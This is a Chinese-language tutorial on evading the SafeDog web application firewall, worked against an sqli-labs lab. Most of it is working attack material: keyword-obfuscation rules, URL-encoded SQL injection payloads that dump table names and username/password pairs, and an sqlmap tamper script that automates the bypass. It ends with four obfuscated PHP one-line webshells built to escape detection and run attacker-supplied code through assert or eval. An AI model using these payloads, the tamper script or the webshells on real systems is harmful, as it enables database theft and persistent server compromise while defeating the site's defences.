WAF绕过
文章目录
- WAF绕过
- 1 waf机制了解
- 1.1 waf防火墙识别工具
- 1.2 WAF机制及绕过方法总结: [绕waf参考总结地址](https://www.freebuf.com/articles/web/229982.html)
- 1.3 绕过waf(安全狗)方式
- 2 绕过分析 -替换格式
- 3 编写py脚本绕过安全狗
- 3.1启动编好的脚本
- 3.1.1 指令中查看详情级别v3级别不行,使用v4

- 3.1.2使用v4sqlmap扫描头信息,查看有敏感的sqlmap头,可以使用 --random-agent
- 3.1.3 使用这条指令
- 3.1.4 尝试指令联合查询模块(未成功)
- 4 一句话木马免杀
1 waf机制了解
1.1 waf防火墙识别工具
https://github.com/EnableSecurity/wafw00f
https://github.com/stamparm/identywaf
1.2 WAF机制及绕过方法总结: 绕waf参考总结地址
1.3 绕过waf(安全狗)方式
1 脏数据; 2 大小写转换; 3双写; 4 内联注释(/*!or 1=1 */)加!可以执行里面语句
2 绕过分析 -替换格式
and --》 /*!14400and*/
order by --》 /**/order/*/%0a*a*/by/**/
union select --》union/*!88888cas*/%a0/*/*!=*/select/**/
union all select --》 union/*!88888cas*//*/%0a*a*/select/**/
database( ) --》 database(/*!/*/**%0ftest*/*/)
from information schema.schemata --》 /*!from--%0f/*%0ainformation_schema.schemata*/
from information_schema.tables --》 /*!from--%0f/*%0ainformation_schema.tables*/
from information_schema.columns --》 /*!from--%0f/*%0ainformation_schema.columns*/
以http://192.168.225.166/sqli-labs/Less-1/为例:
?id=1' --+
?id=2' --+
?id=2' /*!14400and*/ 1=1 --+
?id=2' /*!14400and*/ 1=2 --+
?id=2' /**/order/*/%0a*a*/by/**/ 4 --+
?id=2' /*!14400and*/ 1=2 union/*!88888cas*//*/%0a*a*/select/**/ 1,2,3 --+
?id=1' /*!14400and*/ 1=2 union/*!88888cas*//*/%0a*a*/select/**/ 1,database(/*!/*/**%0fTEST*/*/),3 --+
?id=2' /*!14400and*/ 1=2 union/*!88888cas*//*/%0a*a*/select/**/ 1,2,group_concat(table_name) /*!from--
%0f/*%0ainformation_schema.tables*/ where table_schema=database(/*!/*/**%0f*/*/) --+
?id=2' /*!14400and*/ 1=2 union/*!88888cas*//*/%0a*a*/select/**/ 1,2,group_concat(column_name) /*!from--
%0f/*%0ainformation_schema.columns*/ where table_schema=database(/*!/*/**%0f*/*/) /*!14400and*/ table_name='users'--+
?id=2' /*!14400and*/ 1=2 union/*!88888cas*//*/%0a*a*/select/**/ 1,2,count(*) /*!from--%0f/*%0ausers*/--+
?id=2' /*!14400and*/ 1=2 union/*!88888cas*//*/%0a*a*/select/**/ 1,2,concat(username,0x3a,password) /*!from--
%0f/*%0ausers*/ limit 1,1--+
3 编写py脚本绕过安全狗
编写脚本saf_bypass.py
#!/usr/bin/env python
import re
from lib.core.enums import PRIORITY
__priority__ = PRIORITY.HIGHEST
def dependencies():
pass
def tamper(payload, **kwargs):
payload = re.sub(r"(?i)and", "/*!14400and*/", payload)
payload = re.sub(r"(?i)order by", "/**/order/*/%0a*a*/by/**/", payload)
payload = re.sub(r"(?i)union select", "union/*!88888cas*//*/%0a*a*/select/**/", payload)
payload = re.sub(r"(?i)union all select", "union/*!88888cas*//*/%0a*a*/select/**/", payload)
payload = re.sub(r"(?i)from information_schema.schemata", "/*!from--%0f/*%0ainformation_schema.schemata*/",
payload)
payload = re.sub(r"(?i)from information_schema.tables", "/*!from--%0f/*%0ainformation_schema.tables*/",
payload)
payload = re.sub(r"(?i)from information_schema.columns", "/*!from--%0f/*%0ainformation_schema.columns*/",
payload)
payload = re.sub(r"(?i)database\(\)", "database(/*!/*/**%0fAJEST*/*/)", payload)
payload = re.sub(r"(?i)count\(*\)", "count(1)", payload)
payload = re.sub(r"(?i) as", " /*!14400as*/", payload)
payload = re.sub(r"(?i)char", "/*!14400char*/", payload)
return payload
3.1启动编好的脚本
python splmap.py -u "http://192.168.225.186:11088/sqli-labs/Less-1/?id=1" --tamper saf_bypass -v3
3.1.1 指令中查看详情级别v3级别不行,使用v4
-v3 表示以详细程度 3 输出信息,其中 1 表示最低程度的输出,4 表示默认值,5 表示最高程度的输出。如果不指定 -v 参数,默认的输出详细程度是 1。
3.1.2使用v4sqlmap扫描头信息,查看有敏感的sqlmap头,可以使用 --random-agent

3.1.3 使用这条指令


3.1.4 尝试指令联合查询模块(未成功)

4 一句话木马免杀
Example1
<?php
$ajest = base64_decode('绕Y过X安N全z狗Z我X最J棒0!');
$ajest($_REQUEST[777]);
?>
Example2
<?php
class Bypass{
public $name;
public $male;
function __destruct(){
$a = $this->name;
$a($this->male);
}
}
unserialize($_POST['ajest']);
//ajest=O:1:"A":2:{s:4:"name";s:6:"assert";s:4:"male";s:20:"eval($_REQUEST["x"])";}
?>
Example3
<?php
$fruits = array("a" => "lemon", "ss" => "orange", "ssr" => "banana", "t" => "apple");
function test_alter(&$item1, $key, $prefix)
{
$item1 = "$prefix: $item1";
}
function test_print($item2, $key)
{
echo "$key. $item2<br />\n";
}
echo "Before ...:\n";
array_walk($fruits, 'test_print');
$a =array_keys($fruits);
print_r($a);
$m =$a[0].$a[1];
$n ='er';
$q = $m.$n.'t'; //assert
$r = $_REQUEST['ajest'];
@$q($r);
?>
Example4
<?php
$a = ('!'^'@').'s'.'s'.'e'.'r'.'t';
$b='_'.'P'.'O'.'S'.'T';
$c=$$b;
$a($c['x']);
?>